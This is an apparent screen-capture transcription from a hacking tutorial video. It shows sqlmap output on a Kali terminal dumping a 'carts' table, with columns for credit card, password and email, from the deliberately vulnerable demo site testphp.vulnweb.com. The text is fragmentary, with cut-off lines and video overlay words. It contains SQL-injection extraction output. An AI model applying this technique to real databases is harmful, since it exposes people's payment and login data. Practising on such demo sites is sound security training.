 pictures - Mozilla Firefox
qterminal
04:48 PM
kali@kali: ~
File Actions Edit View Help
estbook.csv'
[16:48:27] [INFO] fetching entries of column(s) 'address,cc,email,name,pass,phone,uname' for table 'carts' in database 'acuart'
[16:48:28] [INFO] fetching number of column(s) 'address,cc,email,name,pass,phone,uname' entries for table 'carts' in database 'acuart'
[16:48:28] [INFO] resumed: 0
[16:48:28] [WARNING] table 'carts' in database 'acuart' appears to be empty
Database: acuart
Table: carts
[0 entries]
| address | cc | email | name | pass | phone | uname |
SkILL EvOkEr
[16:48:28] [INFO] table 'acuart.carts' dumped to CSV file '/home/kali/.local/share/sqlmap/output/testphp.vulnweb.com/dump/acuart/carts.
csv'
[16:48:28] [INFO] fetching entries of column(s) 'address,cc,email,name,pass,phone,uname' f
[16:48:39] [INFO] fetching number of column(s) 'address,cc,email,name,pass,phone,uname' en
t'
[16:48:39] [INFO] resumed: 3
[16:48:39] [WARNING] running in a single-thread mode. Please consider usage of option '--t
[16:48:39] [INFO] retrieved:
[16:48:40] [WARNING] (case) time-based comparison requires reset of statistical model, ple
[16:48:51] [WARNING] it is very important to not stress the network connection during usag
disruptions
[16:48:52] [WARNING] in case of continuous data retrieval problems you are advised to try
[16:48:52] [INFO] retrieved:
[16:48:53] [INFO] retrieved:
[16:48:54] [INFO] retrieved:
LIVE
Skill Evoker
Skill Evoker
Skill Evoker
SUBSCRIBE